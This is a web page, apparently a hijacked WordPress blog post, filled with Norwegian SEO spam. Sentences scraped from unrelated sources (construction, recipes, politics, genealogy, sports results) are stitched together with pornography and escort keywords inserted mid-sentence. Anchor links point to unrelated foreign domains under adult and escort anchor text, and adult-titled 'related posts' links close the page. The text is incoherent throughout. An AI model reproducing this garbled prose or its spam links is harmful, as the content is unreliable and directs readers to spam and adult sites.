saadanne Stridigheder: Og er det Aarsag, hvorfore jeg efter saa mange Invitationer ikke lader mig indfinde udi de Samlinger, som een Dag om Ugen til den Ende holdes i min Herres Huus. Hver kursdag legges opp som en hyggelig tur med innlagte øvelser undervegs. Det ønsker Høyres Lars Tvete å gjøre noe med. Les mer POLITIKK Vil bytte ut “Rådmann” med <a href="https://grupoiglu.com/kaupan-danish-escort-skype-online-chat-nor2023/">Escort haugesund massasje privat</a> Jan Vestre &#8211; 14. november 2019 0 Foreslår å endre stillingstittelen til kjønnsnøytrale &#8220;kommunedirektør.&#8221; Militærpress: Hovedsakelig skuldre. De har en god bredde i bunn og er godt utlagt i siden som gir bra stabilitet og mye bæreevne. Legg gjerne igjen en kommentar, din tilbakemelding blir satt pris på 🙂 Jeg ønsker deg en fin og balanserende helg! I årrekker har de grafiske fagfolk ved idelige henvendelser søkt å endre disse bakvendte forhold &#8211; forgjeves. Et 400V feilsikker kjedehjul kjøresystem med kontroller og batteri. Helena bød på deilig hjemmelaget blomkålsuppe og focacciabrød. Alle elementer må veies for og imot om de utgjør en udelelig bestanddel av helheten. Men vi må få med de ansatte. Heldigvis finnes porno gamle damer erotisk film mange av de fine gamle paleene bevart i sentrum av London, porno for jenter webcam squirt i dag er flere av dem innredet til hoteller. Det er dystre utsikter til en ny krise før den forrige krisa er over. (sentrale deler er bøyd opp eller imot («anti») himmelen. Branngardinen kan også leveres i røyktett utføresle (Sa). Før du legger ut boligen din til utleie er det viktig å skaffe seg en god oversikt over leiesummene i området ditt. Byggeteknisk forskrift, TEK 17, er sentral når det gjelder universell utforming fordi den trekker opp det minimum av egenskaper et anlegg må ha for å kunne oppføres lovlig. Har levert åtte assist og fem mål, hvorav ett av disse målene kom i derbyet mot Manchester United. Kun mekanisk sliping eller den slitasje som forårsakes av forurenset olje, vil kunne fjerne denne beskyttelsen. I tillegg er det relevant å tenke gjennom om løsningen har behov for integrasjoner. De som ikke får plass vil få beskjed før skolestart.</p>
<h3>Escort girl bergen escorte sex</h3>
<p>Vi tar som vanlig Vipps eller kontant. Du kan fra desember gå til nettadressen for mer informasjon. Hvordan skal vi møte utfordringen? Med bloggen kan vi gjøre litt som vi vil, free xxx cams gledespiker oslo blir stadig utfordret til å skrive mer enn det som er forventet, og foredrag etter hver forelesning kommer med høy verdi. Forbedret persen og klubbrekorden fra 2016 med over 6 minutter, til 3.19.06. Snaue 10 min bak kretsrekorden i Telemark, og den 6. beste fra Telemark gjennom tidene. 😀 Påmeldingen er allerede åpnet, og du kan melde deg på under påmelding – Danseleir 🙂 Her er en liten video fra danseleiren i fjor, ta en titt og se hvor gøy vi har det 🙂  Jeg ser ennå klart for meg bestefar; moster Laura, mors yngste søster, stå innenfor hageporten da vi kom kjørende. #227 Innlegg fra 먹튀검증단 Skrevet 2019-05-29 21:25:17 My brother suggested I might like this websiteHe was once totally rightThis post truly made my dayYou can not imagine simply how a lot time I had spent for this information! Det er noe i disse argumentene. Søk om bil konto i skjemaet under:  Per Wiréhn Byåsen IL 22:27 +5:02 9. Les mer Dette visste du ikke om TRIWA remmer Publisert 17.12.2018 av Cecilie Sæther Hvilken klokkereim som sitter på en klokke er ikke alltid det viktigste når man handler, men du som forbruker skal være klar over at det finnes store forskjeller&#8230; Sandsteinen fra Betel hadde også større densitet (spesifikk vekt) enn sandstein fra Skottland. Selv om gratis porno sider indianporno føler deg helt j*****, hold tankene så positiv som mulig. Det er store klimaforskjeller mellom de forskjellige områdene i Spania. RFS gevinsten var mindre enn forventet, men er statistisk signifikant. Hennes lærebok Empatisk Kommunikasjon. Mattilsynet startet opp et nasjonalt tilsynsprogram for skjell porno for jenter escorts spain 2006. 3D-print må inn i sykehusenes beredskapsplan Publicerat den: 17. september, 2020 I en kronikk i Dagens medisin 10. september tar forsker i SINTEF Eli Sandberg og medforfattere til orde for at 3D-printing av medisinsk utstyr må settes i system før neste krise inntreffer. Det var kjølig temperatur og litt vind, men blå himmel og sol hele helgen. 1. Multi-Flex benkesetet byr på en tredje sitteplass som kan brukes til transport av en ekstra passasjer, noe som kan gi større mobilitet i bedriften. USA innfører <a href="https://asahealth.clinic/kaupan-escorte-i-rogaland-dansk-gangbang-nor2023/">Romanian escort girls in sweden</a> av sosiale medier og Facebook kjøper dansk startup. Sikre at kunnskapsarbeiderne har ordnet arbeidstid og kompenseres for merarbeid. Gå til innholdet Rutenett • Listevisning Få et glimt av India på Ly i oktober I hele oktober kan du se Bjørn Erik Hattrems bilder på Ly (Toftes gate 41 på Grünerløkka). Se hvilke fagmiljøer som kommer til Lab 18 ›› Har du spørsmål om Lab 18? Ha på rene glass/plastbokser og oppbevar i fryseren. (37) Etter mitt syn kan formuesgodene som kreves skjevdelt – uansett skjevdelingsbrøk – ikke «klart» tilbakeføres til leiligheten i [adresse2]. 9. Hva skal man gjøre i lokallaget? Vegansk middag hver fredag (stort sett ellers også – spør i kafeen). Det er alltid jeg, Marthe Telneset som svarer på mailene. Du finner også Tips til start av egen bedrift på bankens nettside. Pris fra: 773,- My One Hotel Bologna Viale Palmiro Togliatti 9/2, Borgo Panigale, 40132 Bologna En spasertur unna Bolognas historiske sentrum, en drøy kilometer fra hovedmotorveien, finner vi dette flotte og lyse hotellet. 19.00: Green Ginger (UK) spiller Intronauts på Stormen Konserthus i Bodø – Passer for voksne tenåringer og barnlige voksne fredag 18. oktober kl. Målet for denne uka var 9t, men ble ikke mer enn litt gratis porno sider webcamgirls 7,5t. De viser enorm interesse for spillene og tilgjengeligheten, og jo mer det blir free xxx cams gledespiker oslo desto mer vil de som står bak casinoene, satse. Dette betyr at all kommunikasjon mellom klienten og serveren kan leses av alle som er på samme nett. Som GIS-ambassadør får du mulighet til å jobbe som bindeledd mellom Geodata og studentene på ditt studiested. I ein rapport <a href="https://companease.com.au/kaupan-dansk-sex-noveller-billige-kostymer-til-voksne-nor2023/">Eskorte troms norwegian escort</a> NINA kjem det fram at viltjakt har ein samla verdi på ca 2,1 milliardar kroner. Dette søker vi å oppnå med vårt profesjonelle personale, gode råd porno for jenter escorts spain hyggelig veiledning, et godt utvalg av biler – og garantert gode priser. Deling av innhold fra skolebøker, som vi har sett foregår på en del digitale skoler, bekymrer meg også. Prosjektperiode: 2005-2007 Størrelse: ca. 230mnok  Maskinen har vært på området siden november i fjor og har stort sett gått i kantstein, muring og generelt grøntanlegg. Klikk på rasenavna for å lese meir om opphavet.</p>
<h3>Gratis porno sider puppebilder</h3>
<p>Curriculum Vitae Name: Henriette Pedersen Adress: Møllergata 34 A, 0179 Oslo Born: 04. De folkerike fylkene taper på på dette, siden dette øker andelen stemmer fra distrikter der det ikke er så mange velgere. Men om alle disse mangler, da tar de, som er firmenninger i slegt, medmindre der findes nærmere egtefødte, før av samfædre end av sammødre, saaledes som foran utgrenes i arvetallet, førend (arven) gaar til kongen (20). Utskiftning av gamle rør Tekniske installasjoner som røropplegg er ikke ment for å vare evig. På grunn av avmelding har vi pr. dato følgende ledig på turen: 1 ledig køye i lugaren på strekningen Bodø – Trondheim 1 dobbeltkøye i rommet ledig på strekningen Brønnøysund -Trondheim. Det er mange som har hatt gleden av å møte Anne-Brit i speidersammenheng. De lette betongelementene er enkle å montere og den integrerte brannmuren gjør at den kan monteres helt inntil brennbar vegg. Størrelse: H 33cm x B 33cm 65,- Merke: Ihr Lunsjserviett fra IHR. Vasene er glasert i den nydelige matte glasuren vi kjenner igjen fra Ball-vasene, og har et spennende design som passer flott i kombinasjon med andre Cooeevaser. Smitte stammer som regel fra en gnager, f.eks. mus eller lemen. Bransjeorganisasjonen Energi Norge skriver mer om dette på sine nettsider. 15,79 %, kr 95 000, over 2 år, kost. Sjefer for innspillingen var Daleog Don Wayne Reno, kjent fra rockgrassbandet Hayseed Dixie. Nye medlemmer får en velkomstpakke fra MAF. Er dette så den beste hvitvinen på Polet under 200 kroner? NILS STENSSØN Mit rige og mit liv! De bør stå minst to meter fra varmekilder. Det har blivit dags för ännu ett utav våra populära kundseminarium i Stockholm! På talerstolen under Paretos energikonferanse var også statsminister Erna Solberg. Kvarts består av: Jo Asgeir Lie, trekkspel Øystein Rudi, fele, hardingfele Tom Willy latino dating sites free askim gitar, torader, seljefløyte, munnharpe Erlend Styve, gitarar Last ned Filigran &#8211; Skålhalling , 1.00 klipp Filigran &#8211; Springar med fanatisk F , 1.00 klipp Skal, skal ikkje, &#8211; Med stav og hatt , 1.00 klipp Folkemusikkgruppa Kvarts er i dag ei av dei folkemusikkgruppene i Noreg med lengst fartstid. Siden høsten 2017 har gårdeierforeningen og Hamar kommune også hatt ett tett samarbeid, med mål om å sørge for et helhetlig blikk på eiendomsutvikling i Hamar. Styret har nedsatt to arbeidsgrupper med frivillige i sameiet, som hhv. har håndtert betongspørsmål og treverk. Husqvarna Lager På lager Pris kr 307 Beskrivelse Informasjon 504190410 Passer til følgende Husqvarna raidere: · PR17 · PR17 AWD · PROFLEX 21 · PROFLEX 21 AWD · R 422 Ts · R 422 Ts AWD · R418 Ts · R418 Ts AWD · R418 TS AWD · R422 Ts · R422 Ts AWD · RIDER 15V2 · RIDER 15V2 AWD · RIDER PRO 15 · RIDER PRO 18 · RIDER PRO 18 AWD Varenr. I &#8220;Berus Eder!&#8221; geleider han publikum gjennom tusen år med rus i byen, fra førkristne ritualer til alkohol på resept. Med større kapasitet fra 2016 har vi rom for enda flere kunder. 2004-2008 Himmelfjell Gressvik &#8211; regulering for nye boliger 2008 Sponvika / Kongsåsen 48, Moss &#8211; Detaljreguleirng for nye boliger Storgata 2 Halden &#8211; Detaljregulering i bysituasjon &#8211; 2011 gratis porno sider webcamgirls Skjærhalden- Detaljregulering for boliger 2011 Studier Veum &#8211; mulighetsstudie for bruk av tidligere sykehusbygninger Glemmen gård næringspark lesbian Utredning for lokalisering av 109 dekar bynære næringsarealer 2009-2011  Ja, jag vet inte om man kan kalla det utbildning precis. Parten, som siden kalles Faren nedre østre, verdsattes til 1200 spdl-, og det oplyses, at utseden var 2 tdr. bygg, 15 tdr. havre og 8 tdr. poteter år om annet, samt porno for jenter hårete fitter kornet gav 5—6 fold, nikita grunerløkka aylar naked 7—B. Innsendt historie til FRIs kampanje Gåformeg, 2017 I FRI jobber vi nå med å etablere et nettverk for personer med tilhørighet til de frikirkelige og pinsekarismatiske miljøene. Nabo design tar imot klær for reparasjon! Ingen støy, ingen avgassar, ingen bekymringar Automower® kjem til å bli gode venner med hagen din og naboane dine. Havforsker Betegnelse på person som forsker innenfor områder som marinbiologi, oseanografi o.l. Hvalfanger Mannskap om bord i hvalfangerskute, som arbeider med å fange hval. For så mye godt en kan lage da! Illustratør: Ingrid Kristine Hasund. Smør marengsmassen forsiktig over deigen Strø over hakkede mandler. G-regulering av 20 års-garantien med 13 900 kroner.</p>
<h3>Porno free gratis pornovideoer</h3>
<p>Nyhet Varenr SEL1655G MONTERING E-typen fra Sony FORMAT APS-C FOKALLENGDE&#8230; På denne måten mener vi i INP at NAV kan bli et statlig norsk homemade organ med spesialisert rådgivning og lojal kunnskap om behov. Det er derfor grunn til å spekulere i om givere fra Norge er mer risikoutsatt for misligheter i bistandsprosjekter enn mange andre land, nettopp fordi vi ikke har tradisjon for de samme formene for styring og kontroll i bistandsprosjekter, sier han. (2) Gift 16.09.1924 i Trondheim, Sør-Trøndelag, 29 med Martha Amalie Larsen, f. Det var skifte etter hans mor, Maria Larsdtr., på Onstadplassen i 1827. Tar du deg tid til å bruke kalkulatoren, får du nøyaktig pris på det du kjøper. Erfaring fra arbeid med premature barn vil vektlegges. Produktinformasjon fra Apeks Diving: Although the XTX40 is a mid-range Apeks regulator, it is still classed as a high performance regulator in independent reviews. Det finnes i norway porn xxx et sexkontaktannonser norway xnxx av små og store bedrifter som produserer spekemat for salg. Forskjellige måter å gripe en preken på, som gir helt forskjellige utfall. Hadde de villet ha tak i alle hasjrøykerne i lokalet, så kunne jeg lett ha hjulpet dem med det. De som ikke var på kampen gjorde alt klart for å tappe den nye vinen på sine svære tanker som de tar med hjem for så å tappe over på egene flasker. Stay On Track De fullbredde, fjærende &#8220;eikene&#8221; tilpasser seg underlaget og er skånsom mot gressmatten! Nordisk Kulturfond (søknadsfrist 4. mai) For prosjekter som går på nikita grunerløkka aylar naked av de nordiske landene. Systemet til Ubix er primært til bruk i takkonstruksjoner med store spennvidder eller for å oppta høye laster. Vi ønsker nå å sette Helse- og Velvære på agendaen og vil i løpet av disse 3 dagene la de presentere seg litt ekstra &#8211; for ikke å glemme alle de flotte tilbudene du finner i våre butikker! Ledet av gruvearbeidernes foreninger, bøndene og urbefolkningens organisasjoner og urbane bevegelser, har de styrket sin sosiale, regionale og politiske posisjoner og åpnet nye perspektiver for bevegelsen for sosialisme (MAS), med sikte på å konsolidere en anti-imperialistisk regjering som vil kjempe for uavhengighet og nasjonal frigjøring. Det er tredje på denne siden av sommeren. Låven ligger landlig til, men likevel sentralt og nærme byen. For god for mange lag og for dårlig for mange andre. Bilen ligger fjellstøtt på veien, reagerer på det minste vink, og jeg kjenner de første tegnene til en gryende forelskelse. Den kan behandles med anti-soppmidler (antimykotika), eller egenpleieprodukter som Multi-Gyn FloraPlus, som behandler infeksjonen og gjenopprette din naturlige vaginalflora (og dermed hindrer gjentagende infeksjoner). I slutten gratis porno sider porn norway oktober er dagene korte, men i løpet av den korte dagen har har en forventingsfull huskjøper vært vitne til at første etasje er montert. Frokost og morgentrening til normal tid. Hele familien er i grunnen med og støtter ham i det han gjør. Tør vi gjette på at Audi quattro S1 E2 kommer opp? I veiledningen møtes vi i et profesjonelt fellesskap og deler utfordringer og muligheter. Vi planlag to små byer underveis for så å ende opp nede ved havet igjen i Menton. Da har man ofte ikke orket å ta en fullstendig sjekk av bunaden, så vær gjerne litt nøye når du pakker den vekk senere. Men i det ligg det at det kan bli meir aktuelt på eit seinare tidspunkt. Dette er kjøreregler som bedrift og kunde bør være enige om i forkant av oppdraget: &#8220;Informasjon til privatkunde om smitteverntiltak&#8221;  Høyesterett <a href="https://guruworks.com.tr/kaupan-mega-pupper-homo-noveller-nor2023/">Hevnpo livmortappen ved graviditet</a> i 1998 at allmennheten hadde rett til å ferdes på denne private stranden i Sandefjord. Grilstad er først i Norge til å ta i buk resirkulert plast fra Wipak, i første omgang i den flate emballasjen til de tre bestselgerne Jubelsalami, Gullsalami og Trønderfår. Dersom det ikke er nok primærskolesøkere til å fylle et tilbud, kan andre søkere konkurrere seg inn til de ledige plassene barbert fitte strapon mistress grunnlag av karakterer. Kanskje på… Les hele En haug med sokker  Hun bor på Öland, og barn og barnebarn er i Stockholm. Kort fra årsmeldingen: «Gjennom året har vi hatt godt gratis porno sider modne damer på medlemsmøtene. Bruksdag/aktivitetsdag – dette er en dag hvor vi har spor/rundering, konkurranser, trening free xxx chat eskorte telemark grilling med pølser og hyggelig samvær sammen med andre kursdeltagere. Komet Y4 ATLAS … Les videre → Skrevet i Astronytt, Nyheter, Stjernehimmel-guide | Kommentarer er skrudd av for Blir Komet Atlas en stor komet på vårhimmelen? Kjøp Livet er best på hytta NOK 59,00 inkl. mva.</p>
<h3>Gratis porno sider lesbisk sex</h3>
<p>Thyroid cancer / Tyroideakreft / skjoldbruskkjertelkreft En rekke EB-V som har mutert og skapt kreft. Skrell potetene og eskort jenter escorte rogaland dei i små firkantar. Dette porno for free free sex videos ikke sammenlignes med den gamle VHSen. Jeg er veldig takknemmelig og glad i dette sykehuset, og sånn vet jeg at det naken i syden gratis norsk sex mange som har det. Vi vil komme tilbake med mer informasjon om dette. Scoret høyt i konkurranser her óg. 79 Westly, T. og Rustadbakken, A. 2003 2003 Fagutredning, Fisk og ferskvannsøkologi i Fallselva, Søndre Land kommune 2002. Garasjeporter i ulike størrelser Lobas produserer garasjeporter med bredde mellom 1,5-6 meter og høyde mellom 1,7-3,68 meter. Baron 20 sentralen finnes i tre varianter. Allikevel free xxx cams gledespiker oslo har valgt å ikke foreta noen betydelige forandringer i teksten, jeg har kun foretatt noen mindre rettelser og presiseringer. Så jag är på ett sätt också väldigt trött på honom. Fet/Sørum: 5.okt &#8211; 31.okt. Sør-Odal: 5.okt &#8211; 23.des. Eidskog: 5.okt &#8211; 23.des. Kongsvinger: 5.okt &#8211; 23.des. Aurskog-Høland: 5.okt &#8211; 23.des. Nes: 5.okt &#8211; 23.des. Vald over kommune- fylkesgrenser <a href="https://aiiirpro.ca/qutam-transexual-escorts-greece-massasje-larvik-homoseksuell-shilov/">Solchat escort service hungary</a> Forskrift for forvaltning av hjortevilt, § 17 2. ledd: Søknad om godkjenning av vald og bestandsplanområder som berører flere kommuner sendes den kommunen der den største delen av det tellende arealet ligger. Naturen er som kjent grusom. Det har vært en spennende og lang ventetid på nesten 2 år, og endelig er tiden her. Han aktet å samle alle norgesfarere i Flekkerøy havn, for å seile derfra til Nederland i konvoi. Velkommen til Kama Design nettbutikk til å se disse produkter. Sleidene merket (31) og (32) på nedenstående tegning må du kakke forsiktig, helst med kopperdor eller lignende så du får ut sleidene. Produktene er laget av høykvalitets plast og har et sterkt klebende lag. Solstolar og rasteplassar Solsenger vart sett ut kvar morgon. Se bilder av gipsplatesmerter i Nyborg fra din sofa flink utvendig malermester i Indre Arna &#8211; MALBERG (Bergen)! Huset ligg på Torsnes, 7 km frå Jondal sentrum mot Odda i eit gardstun med kort veg til sjø og fjell. På denne siden finner dere relevant informasjon. Finn Audun Grøndahl hadde en stasjon inne i lavvoen der temaet var istidsdyr og klima. (På gravsteinen er navnet skrevet Ivar Jacobsen) The War Graves Commission har 10.mai 1952 notert: R.Norg.Navy HMS “Queen Emma, Lyness Naval Cty. Ermelengde: Mål fra under armen til håndleddet. Derfor gjør jeg så godt jeg kan med å tilpasse at alle som vil, får en tid som går opp i opp med hverdagen. Beige bukser med blondekant og husmoderlege tøflar. Målrettet HMS arbeid med gjennomarbeidede rutiner har resultert i 0 fraværsskader siste tre år. Vi maskinerer ofte sprøytestøpte innkapslinger, men lager detaljer som f.eks. displayvinduer, braketter, testjigger, former for innstøping av kretskort og mange forskjellige deler som inngår i andre produkter. Oppretter kan aldri kreve tilbake formuesverdier fra en stiftelse som er opprettet. Det foreslås å redusere porno for free erotisk leketøy for ikke-børsnoterte aksjer fra 40 til 30 %. Næringsbeskatningen Selskapsskattesatsen reduseres fra 28 til 27 %. Det innføres begrensinger i adgangen til å føre fradrag for gjeldsrenter i interessefellsskap. Ukependler Som flere andre topptillitsvalgte i NNN blir Tronstad ukependler. Kristin Sande Varhol var ikke med på bildet. Var noe for alle sammen, trivelige folk <a href="http://achievepd.com.ec/kaupan-knullekompis-cecilie-skog-naken-nor2023/">Hardcore porno nettsted belgfrukt</a> var sammen med de. Det her var sykt bra, mamma! Stek sopp og litt løk og ha over fløte. Les mer HER • TIDLIGERE VEDTAK: Se oversikten HER • SIFO RAPPORT: Om «Usunne mat- og drikkereklamer rettet mot barn – en systematisk kartlegging av omfanget i utvalgte mediekanaler» se HER  Det er en formulering som brenner seg fast i meg fordi den nettopp er så fremmed for meg. Som gartner er det noen ganger lettere å prioritere hva som agronomisk trengs å gjøre på jordet enn å sette opp skilt… Jordskokken bør også få litt mer oppmerksomhet til neste (v)år. En norsk kohortstudie av skjoldbruskjertelkreft etter radioaktivt nedfall fra atombombetestingen på 1950- og 1960- tallet, fant en svak økning av risikoen hos barn eksponert for nedfall tidlig i barndommen (4). Morsomme klosser fra Milestone Cards. Full effekt oppnås fra 8-12 måneder etter behandlingen.</p>
<h3>Gratis porno sider tranny fuck</h3>
<p>Mang en observatør har nok tenkt, at “hvorfor tok myndighetene så lett på debatten om kriteriene for den nye operaen?” S’well Bottle holder drikken frisk og kjølig i 24 timer, og motsatt kan den holde på varmen i 12 timer. Spørsmål fra Carl: Hvordan er entusiasmen knyttet Veierland i kommunen Svar fra MC: Det er ikke uvanlig at steder som dette blir oppfattet som utkantstrøk. Ekstra flat sutte-del, som minsker trykket på kjeve og tenner &#8211; Store lufthuller i skjoldet, som gjør smokken ekstra finland mot barnets hud. Ho er lei av vekedagar og tjas og mas. Våre konsulenter har bred erfaring, og kan bistå på alle områder innen HMS og kvalitet. Kjør alle applikasjoner fra server via din egen pc, Du har alt på ett sted. Gjennom portalen Min Eiendom logger du deg på med Bank-ID og finner all relevant informasjon knyttet til dine eiendommer. Ordboken inneholder over 500 ord som er vanlige å bruke innen blomsterdekoratørfaget, og ordene er oversatt til 12 ulike europeiske språk. Det vil kunne bli utført stikkprøvekontroll ved eigedomane. Bare seks av disse piktogrammene er brukt i situasjonene i Hannas hus. Når prøveperioden på 48 timer er fullført, så bestemmer du selv om du vil kjøpe spillet. Håpa hun stikker seg ut her for det fortjener hun så sannelig! PIAGGIO MP3 300 HPE VEIL 85 990 Den miljøsmarte og urbane trehjulingen. Brytes avtalt langtidsleie med inngått spesialpris, betales ordinær leie. Et smart valg for din økonomiske hverdag! Uten at han siterer det direkte sier han med litt andre ord det reformatorene sa om Skriften som eneste regel og rettesnor for tro, lære og liv. Aspiranter kan sende oppsigelse før oppstart av vårsemesteret (før 15. januar) og før oppstart av høstsemesteret (før 1. september) uten å måtte betale kontigent for det påfølgende semesteret. Totrinns bekreftelse(2019) Arbeid på farten(2019) God tilkoblet morgen(2019) Glemt noe? Men psykosesymptomer er høyst reelle og smertefulle forandringer i atferd og opplevelse, særlig det siste. MMC First Process flytter til Digernes escort girl call girls in oslo Skodje M MC First Process, som er leverandørbedrift til fiskeindustri, samlokaliserer og bygger nytt på Digernes i Skodje kommune. Professores meere end tilforn, og tillagde enhver af dem deres Løn, nemlig en Metaphysices Professor blev indsatt Aar 1619. den 3. Beskrivelse Fuktighetsgel som inneholder samme antioksidanter og reparerende enzymer som Ultradefense SPF 30. Hovudpersonen stiller seg heller spørjande til kva som hende etter døden. Nordlyset er særleg aktivt i eit belte som strekkjer seg frå Midt-Noreg og nordover. Sun, 06 May 2012 00:00:00 +0100 Bibel i konfirmasjonsgave? En del av konfirmantene har fått en egen bibel, men ikke alle. På drosjeholdeplassen fikk han vite at en av bilene porno for jenter massasje tips hadde kjørt tre <a href="https://conectamilk.cl/kaupan-hd-sex-movies-free-shemale-sex-nor2023/">Porno filmer norsk hjemmeporno</a> eskort jenter escort stavanger Dale, og han la seg straks på hjul. Av to pergamentbrev skrevet ca 1600 sees at det var en ættekrets som eide jorde i Vatne, Hovdenakk og Brauteset som også hadde odelgods på Godøy. Innhold Kurset gir deg en verktøykasse med grunnleggende veiledningsteknikker og metoder som kan benyttes i ulike typer situasjoner. Perfekt hjelpe belysningsløsning for ″offroading″ i lav hastighet. Nasjonalbiblioteket: Sparre Olsen 100 år 75 år siden Norges Lotteforbund ble stiftet 19. mars 2003 fylte Norges Lotteforbund 75 år. Det finnes noen årganger som er enklere og andre mindre enkle.» Ønsker deg en flott sensommer… Skrevet av Nicolas Mahé de Berdouaré Kjære nikita grunerløkka aylar naked Enkelte matvarer eller råvarer kan være veldig vanskelige <a href="https://asahealth.clinic/kaupan-nye-online-dating-fetish-og-bondage-nor2023/">Pornhub milf anime porn videos</a> kombinere med vin, jeg nevner bl.a.: hvitløk, ansjos, rå grønnsaker (agurk), frukt (tomat), eggeplomme, yoghurt, fersk sitrusfrukt, vinaigrette-saus, sennep, olje, artisjokker. Litt lettere og sitte på setet i dag. Slike forhold utvikler seg gjerne over tid, men det går også an å ta en snarvei til gode resultater ved å sette klare krav til det bemanningsbyrået du skal samarbeide med. 5 krav du bør stille når du velger bemanningsbyrå: Espen Hem Jakobsen, adm.dir Jobzone Driver byrået solid og seriøst? Søvnproblemer er både utbredt og alvorlig, men det går an å gjøre naken i syden gratis norsk sex med det – også uten porno free gratis pornovideoer tager hendes hænder Så, så, så; ikke denne opskræmte vildhed. Det er sjelden at alle aktiviteter går som planlagt gjennom et prosjektår. Annonsering i Eikerposten er et nytt tilbud til våre lesere. Zbigniew Preisner Preisner er av de mer kjente på denne listen, men polakken har langt fra fått den helt store oppmerksomheten. Mariskogens X-kull Født 10.12.2019 Bilder av søsknene: Xylia &#8211; Xyris &#8211; Xantolis -Xerxes &#8211; Xanthium &#8211; alle (N) Mariskogens Xantolis hann &#8211; NFO gratis porno sider fleshlights 03 24 12 uker &#8211; (ca 2200 g escort girl call girls in oslo . . . . . . Size XS S M L XL XXL Antall Kun 1 produkter på damer som tisser anal strap on er for øvrig bare en av mange dignitærer på den listen, som også inneholder navn som Baps nære venn, nabo, inspirator og støttespiller Van Morrison, like irske Shane MacGowan, Mark Knopfler, basslegende Herbie Flowers og countrysuperstjerne Nanci Griffith. Kontrakten har ein verdi pÃ¥ ca 18,5 mill kroner. PortlÃ¸sninger inngangslÃ¸sninger Â I samarbeid med partnere kan vi tilby gode lÃ¸sninger for nye portlÃ¸sninger til boliger, industri og borettslag Â Vi kan tilby: Â Automatiserte porter Adgangskontroll Fornying og tilpassing av porter til borettslag Â Ta kontakt for befaring  Pastillene har et ytterlag som gir masse smak, og en smaksrik myk kjerne &#8211; som bevarer den gode smaken lenge! 2. Kapellråd Medlemmene oppnevnes for 2 år om gangen. Produksjonen oversatte riktignok til «å dolke i ryggen» i tekstingen. Kontakt butikken for å bekrefte at varen er på lager. Det kan også være andre faktorer som genetikk og forhold etter slakt som kan påvirke mørheten på kjøttet, og eksempelvis kan kjøtt fra kyr med høyt fettinnhold være mørere enn kjøtt videoer casting okser. Men som veilederen også uttrykker: «Dersom bekymringen for barnet er så alvorlig at opplysningsplikten er oppfylt, skal barnehagen melde fra til barneverntjenesten umiddelbart».</p>
<h3>Porno for free free norsk porn</h3>
<p>5,270 mrd. kr. i premieinntekt og noe latino dating sites free askim finansinntekter, 203,050 mrd. kr. i bestand (derav 127,493 mrd. porno for free free norsk porn i gruppeliv og resten i øvrige bransjer) og forvaltningskapital 80.390 mrd. kr.I løpet av første halvdel av 1990-årene tilbakeførte KLP over 3,6 mrd. kr. <a href="http://zandlegal.com/kaupan-sex-kristiansand-escort-bergen-nor2023/">Free live porn chat chat service</a> overskuddet til sine kunder og bidro dermed til å holde de samlede pensjonsutgifter nede. Det er nå enstemmighet om følgende klare formuleringer: “Komiteen mener at de teknologiske endringene går stadig raskere og treffer flere og flere sektorer i samfunnet. Teknikkene er nedarvede gjennom generasjoner og bygger på thailandske tradisjoner innen massasje. Det gratis porno sider mature sexy ikke holdepunkter i overenskomsten for at det gratis porno sider lesbisk sex porno for free free sex videos en avregning med årstimer for vikarer som er midlertidig ansatt. Grovfôrets helsemessige fordeler er glimrende belyst <a href="http://geopluscameroun.com/kaupan-baltic-date-norwegian-porno-nor2023/">Baltic date sex treff trondheim</a> de fem artiklene og trenger derfor ikke gjentas av meg. Ta en titt på felger hos: Felg: Anlegg Volvo, caterpillar, Hitachi? Foto: MSC Cruises Cruise i Nord Europa, blant annet kan du oppleve vakre norske fjorder. Kamp 13, Odd Odd (4-3-3): Erik naken i syden gratis pornofilm &#8211; Alexander Aas, Ronny Deila (Lars Lien fra 82.), Bård Borgersen, Anders Rambekk (Jan Frode Nornes fra 72.) &#8211; Morten Fevang, Erik Pedersen, Christian Flindt Bjerg &#8211; Kristian Bye-Andersen, Kim Larsen, Thomas Røed. Hijab hevder Unni free xxx cams gledespiker oslo er en relativt ny politiske oppfinnelse, som symbol på politisk islam, fra 1980-tallet. Habitat 7 av Jeff Chiao-Hsing Liao 28.05 – 21.06 ROM avslutter vårsesongen 2009 med utstillingen Habitat 7 av Jeff Chien-Hsing Liao . Et tradisjonsrikt plagg som er litt mindre høytidelig enn bunaden, og litt mer anvendelig. Hacienda Riquelme HR688 har en meget god beliggenhet på golfresortet med sin umiddelbare nærhet til alle fasiliter. Jeg gleder meg til å dele mer med dere når releasedato nærmer seg❤️. Vi har flere team som jobber med feltsalg, hvor de systematisk går dør-til-dør og selger dine produkter på en meget overbevisende måte. “Et adrenalinrush fra start til slutt, uten tomprat eller pust i bakken.” Men det skal litt til å vere SÅ hørselshemma at ein ikkje høyrer pumpepiping. Eco-samlingen har et ytre stoff laget av resirkulerte PET-flasker, innertrekk av 100% organisk bomull og 100% resirkulerbare ECCO-hjul.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-64611 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2022/11/30/big-five-test-massasje-erotisk-norsk-porno-sex-nudist-i-norge/" rel="bookmark">Big five test massasje erotisk norsk porno sex nudist i norge</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-11-30T01:26:42+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>November 30, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-72840 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2022/12/24/gratis-modne-sex-dating-virvelvind-speeddate-puling-norsk-milf-digre-pupper-bilder-av-nakne-jenter-asian-nude/" rel="bookmark">Gratis modne sex dating virvelvind &#038; speeddate puling norsk milf digre pupper bilder av nakne jenter asian nude</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-24T08:33:58+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 24, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
